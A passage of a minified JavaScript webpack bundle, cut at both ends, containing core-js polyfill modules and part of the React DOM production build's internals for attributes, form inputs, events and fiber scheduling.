d(i,y,e)}if(r.openIters)try{p(r.openIters,g)}catch(e){return d(i,y,e)}return i&&d(i,g),f(void 0,!0)}})},x=w(!0),S=w(!1);o(S,h,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?m:v,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,b(this,i)};return n.prototype=t?x:S,n}},19617:(e,t,r)=>{"use strict";var n=r(25397),i=r(35610),o=r(26198),a=function(e){return function(t,r,a){var s=n(t),c=o(s);if(0===c)return!e&&-1;var u,l=i(a,c);if(e&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===r)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},20034:(e,t,r)=>{"use strict";var n=r(94901);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},20116:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20311:e=>{"use strict";e.exports=function(e,t,r,n,i,o,a,s){if(!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,n,i,o,a,s],l=0;(c=new Error(t.replace(/%s/g,function(){return u[l++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},20326:(e,t,r)=>{"use strict";r(70511)("unscopables")},20397:(e,t,r)=>{"use strict";var n=r(97751);e.exports=n("document","documentElement")},20456:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(34154),s=r(55169),c=o(1.1.toString),u=i.Uint8Array,l=!u||!u.prototype.toHex||!function(){try{return"ffffffffffffffff"===new u([255,255,255,255,255,255,255,255]).toHex()}catch(e){return!1}}();u&&n({target:"Uint8Array",proto:!0,forced:l},{toHex:function(){a(this),s(this.buffer);for(var e="",t=0,r=this.length;t<r;t++){var n=c(this[t],16);e+=1===n.length?"0"+n:n}return e}})},20772:(e,t,r)=>{"use strict";var n=r(69565),i=r(97751),o=r(55966);e.exports=function(e,t,r,a){try{var s=o(e,"return");if(s)return i("Promise").resolve(n(s,e)).then(function(){t(r)},function(e){a(e)})}catch(e){return a(e)}t(r)}},20781:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("italics")},{italics:function(){return i(this,"i","","")}})},20849:e=>{"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var r=0;r<e.length;r++)if(t(e[r]))return e[r]}},21211:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(77347).f;n({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var r=o(i(e),t);return!(r&&!r.configurable)&&delete e[t]}})},21383:e=>{"use strict";e.exports=function(e,t){if(null===e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}},21489:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}})},21699:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(60511),a=r(67750),s=r(655),c=r(41436),u=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},21903:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLast,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},22134:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}},!0)},22195:(e,t,r)=>{"use strict";var n=r(79504),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},22489:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(19462),u=r(96319),l=r(96395),f=r(9539),d=r(30684),p=r(84549),h=!l&&!d("filter",function(){}),v=!l&&!h&&p("filter",TypeError),m=l||h||v,g=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=a(i(o,r)),this.done=!!e.done)return;if(t=e.value,u(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function(e){a(this);try{o(e)}catch(e){f(this,"throw",e)}return v?i(v,this,e):new g(s(this),{predicate:e})}})},22551:(e,t,r)=>{"use strict";var n=r(96540),i=r(45228),o=r(69982);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!n)throw Error(a(227));var s=new Set,c={};function u(e,t){l(e,t),l(e+"Capture",t)}function l(e,t){for(c[e]=t,e=0;e<t.length;e++)s.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},v={};function m(e,t,r,n,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){g[e]=new m(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];g[t]=new m(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){g[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){g[e]=new m(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){g[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){g[e]=new m(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){g[e]=new m(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){g[e]=new m(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){g[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)});var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,r,n){var i=g.hasOwnProperty(t)?g[t]:null;(null!==i?0===i.type:!n&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,i,n)&&(r=null),n||null===i?function(e){return!!p.call(v,e)||!p.call(h,e)&&(d.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):i.mustUseProperty?e[i.propertyName]=null===r?3!==i.type&&"":r:(t=i.attributeName,n=i.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(i=i.type)||4===i&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)}),g.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)});var x=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,E=60106,k=60107,O=60108,C=60114,P=60109,T=60110,R=60112,j=60113,_=60120,A=60115,N=60116,F=60121,I=60128,M=60129,L=60130,D=60131;if("function"==typeof Symbol&&Symbol.for){var q=Symbol.for;S=q("react.element"),E=q("react.portal"),k=q("react.fragment"),O=q("react.strict_mode"),C=q("react.profiler"),P=q("react.provider"),T=q("react.context"),R=q("react.forward_ref"),j=q("react.suspense"),_=q("react.suspense_list"),A=q("react.memo"),N=q("react.lazy"),F=q("react.block"),q("react.scope"),I=q("react.opaque.id"),M=q("react.debug_trace_mode"),L=q("react.offscreen"),D=q("react.legacy_hidden")}var H,z="function"==typeof Symbol&&Symbol.iterator;function $(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}function U(e){if(void 0===H)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);H=t&&t[1]||""}return"\n"+H+e}var B=!1;function V(e,t){if(!e||B)return"";B=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var i=e.stack.split("\n"),o=n.stack.split("\n"),a=i.length-1,s=o.length-1;1<=a&&0<=s&&i[a]!==o[s];)s--;for(;1<=a&&0<=s;a--,s--)if(i[a]!==o[s]){if(1!==a||1!==s)do{if(a--,0>--s||i[a]!==o[s])return"\n"+i[a].replace(" at new "," at ")}while(1<=a&&0<=s);break}}}finally{B=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?U(e):""}function W(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=V(e.type,!1);case 11:return e=V(e.type.render,!1);case 22:return e=V(e.type._render,!1);case 1:return e=V(e.type,!0);default:return""}}function Q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case E:return"Portal";case C:return"Profiler";case O:return"StrictMode";case j:return"Suspense";case _:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case R:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case A:return Q(e.type);case F:return Q(e._render);case N:t=e._payload,e=e._init;try{return Q(e(t))}catch(e){}}return null}function Y(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function K(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var i=r.get,o=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=G(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var r=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function ee(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=Y(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function re(e,t){te(e,t);var r=Y(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ie(e,t.type,r):t.hasOwnProperty("defaultValue")&&ie(e,t.type,Y(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ne(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ie(e,t,r){"number"===t&&J(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function oe(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return n.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function ae(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(r=""+Y(r),t=null,i=0;i<e.length;i++){if(e[i].value===r)return e[i].selected=!0,void(n&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function se(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ce(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(a(92));if(Array.isArray(r)){if(!(1>=r.length))throw Error(a(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:Y(r)}}function ue(e,t){var r=Y(t.value),n=Y(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function le(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml",de="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,me,ge=(me=function(e,t){if(e.namespaceURI!==de||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return me(e,t)})}:me);function ye(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function xe(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}function Se(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=xe(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(be).forEach(function(e){we.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),be[t]=be[e]})});var Ee=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ke(e,t){if(t){if(Ee[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function Oe(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Ce(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Pe=null,Te=null,Re=null;function je(e){if(e=ni(e)){if("function"!=typeof Pe)throw Error(a(280));var t=e.stateNode;t&&(t=oi(t),Pe(e.stateNode,e.type,t))}}function _e(e){Te?Re?Re.push(e):Re=[e]:Te=e}function Ae(){if(Te){var e=Te,t=Re;if(Re=Te=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Fe(e,t,r,n,i){return e(t,r,n,i)}function Ie(){}var Me=Ne,Le=!1,De=!1;function qe(){null===Te&&null===Re||(Ie(),Ae())}function He(e,t){var r=e.stateNode;if(null===r)return null;var n=oi(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(a(231,t,typeof r));return r}var ze=!1;if(f)try{var $e={};Object.defineProperty($e,"passive",{get:function(){ze=!0}}),window.addEventListener("test",$e,$e),window.removeEventListener("test",$e,$e)}catch(me){ze=!1}function Ue(e,t,r,n,i,o,a,s,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var Be=!1,Ve=null,We=!1,Qe=null,Ye={onError:function(e){Be=!0,Ve=e}};function Ge(e,t,r,n,i,o,a,s,c){Be=!1,Ve=null,Ue.apply(Ye,arguments)}function Ke(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(1026&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Je(e){if(Ke(e)!==e)throw Error(a(188))}function Ze(e){if(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var r=e,n=t;;){var i=r.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(n=i.return)){r=n;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===r)return Je(i),e;if(o===n)return Je(i),t;o=o.sibling}throw Error(a(188))}if(r.return!==n.return)r=i,n=o;else{for(var s=!1,c=i.child;c;){if(c===r){s=!0,r=i,n=o;break}if(c===n){s=!0,n=i,r=o;break}c=c.sibling}if(!s){for(c=o.child;c;){if(c===r){s=!0,r=o,n=i;break}if(c===n){s=!0,n=o,r=i;break}c=c.sibling}if(!s)throw Error(a(189))}}if(r.alternate!==n)throw Error(a(190))}if(3!==r.tag)throw Error(a(188));return r.stateNode.current===r?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){for(var r=e.alternate;null!==t;){if(t===e||t===r)return!0;t=t.return}return!1}var tt,rt,nt,it,ot=!1,at=[],st=null,ct=null,ut=null,lt=new Map,ft=new Map,dt=[],pt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ht(e,t,r,n,i){return{blockedOn:e,domEventName:t,eventSystemFlags:16|r,nativeEvent:i,targetContainers:[n]}}function vt(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ut=null;break;case"pointerover":case"pointerout":lt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ft.delete(t.pointerId)}}function mt(e,t,r,n,i,o){return null===e||e.nativeEvent!==o?(e=ht(t,r,n,i,o),null!==t&&(null!==(t=ni(t))&&rt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i),e)}function gt(e){var t=ri(e.target);if(null!==t){var r=Ke(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Xe(r)))return e.blockedOn=t,void it(e.lanePriority,function(){o.unstable_runWithPriority(e.priority,function(){nt(r)})})}else if(3===t&&r.stateNode.hydrate)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function yt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=ni(r))&&rt(t),e.blockedOn=r,!1;t.shift()}return!0}function bt(e,t,r){yt(e)&&r.delete(t)}function wt(){for(ot=!1;0<at.length;){var e=at[0];if(null!==e.blockedOn){null!==(e=ni(e.blockedOn))&&tt(e);break}for(var t=e.targetContainers;0<t.length;){var r=Zt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r){e.blockedOn=r;break}t.shift()}null===e.blockedOn&&at.shift()}null!==st&&yt(st)&&(st=null),null!==ct&&yt(ct)&&(ct=null),null!==ut&&yt(ut)&&(ut=null),lt.forEach(bt),ft.forEach(bt)}function xt(e,t){e.blockedOn===t&&(e.blockedOn=null,ot||(ot=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,wt)))}function St(e){function t(t){return xt(t,e)}if(0<at.length){xt(at[0],e);for(var r=1;r<at.length;r++){var n=at[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==st&&xt(st,e),null!==ct&&xt(ct,e),null!==ut&&xt(ut,e),lt.forEach(t),ft.forEach(t),r=0;r<dt.length;r++)(n=dt[r]).blockedOn===e&&(n.blockedOn=null);for(;0<dt.length&&null===(r=dt[0]).blockedOn;)gt(r),null===r.blockedOn&&dt.shift()}function Et(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var kt={animationend:Et("Animation","AnimationEnd"),animationiteration:Et("Animation","AnimationIteration"),animationstart:Et("Animation","AnimationStart"),transitionend:Et("Transition","TransitionEnd")},Ot={},Ct={};function Pt(e){if(Ot[e])return Ot[e];if(!kt[e])return e;var t,r=kt[e];for(t in r)if(r.hasOwnProperty(t)&&t in Ct)return Ot[e]=r[t];return e}f&&(Ct=document.createElement("div").style,"AnimationEvent"in window||(delete kt.animationend.animation,delete kt.animationiteration.animation,delete kt.animationstart.animation),"TransitionEvent"in window||delete kt.transitionend.transition);var Tt=Pt("animationend"),Rt=Pt("animationiteration"),jt=Pt("animationstart"),_t=Pt("transitionend"),At=new Map,Nt=new Map,Ft=["abort","abort",Tt,"animationEnd",Rt,"animationIteration",jt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",_t,"transitionEnd","waiting","waiting"];function It(e,t){for(var r=0;r<e.length;r+=2){var n=e[r],i=e[r+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Nt.set(n,t),At.set(n,i),u(i,[n])}}(0,o.unstable_now)();var Mt=8;function Lt(e){if(1&e)return Mt=15,1;if(2&e)return Mt=14,2;if(4&e)return Mt=13,4;var t=24&e;return 0!==t?(Mt=12,t):32&e?(Mt=11,32):0!==(t=192&e)?(Mt=10,t):256&e?(Mt=9,256):0!==(t=3584&e)?(Mt=8,t):4096&e?(Mt=7,4096):0!==(t=4186112&e)?(Mt=6,t):0!==(t=62914560&e)?(Mt=5,t):67108864&e?(Mt=4,67108864):134217728&e?(Mt=3,134217728):0!==(t=805306368&e)?(Mt=2,t):1073741824&e?(Mt=1,1073741824):(Mt=8,e)}function Dt(e,t){var r=e.pendingLanes;if(0===r)return Mt=0;var n=0,i=0,o=e.expiredLanes,a=e.suspendedLanes,s=e.pingedLanes;if(0!==o)n=o,i=Mt=15;else if(0!==(o=134217727&r)){var c=o&~a;0!==c?(n=Lt(c),i=Mt):0!==(s&=o)&&(n=Lt(s),i=Mt)}else 0!==(o=r&~a)?(n=Lt(o),i=Mt):0!==s&&(n=Lt(s),i=Mt);if(0===n)return 0;if(n=r&((0>(n=31-Bt(n))?0:1<<n)<<1)-1,0!==t&&t!==n&&0===(t&a)){if(Lt(t),i<=Mt)return t;Mt=i}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)i=1<<(r=31-Bt(t)),n|=e[r],t&=~i;return n}function qt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ht(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=zt(24&~t))?Ht(10,t):e;case 10:return 0===(e=zt(192&~t))?Ht(8,t):e;case 8:return 0===(e=zt(3584&~t))&&(0===(e=zt(4186112&~t))&&(e=512)),e;case 2:return 0===(t=zt(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function zt(e){return e&-e}function $t(e){for(var 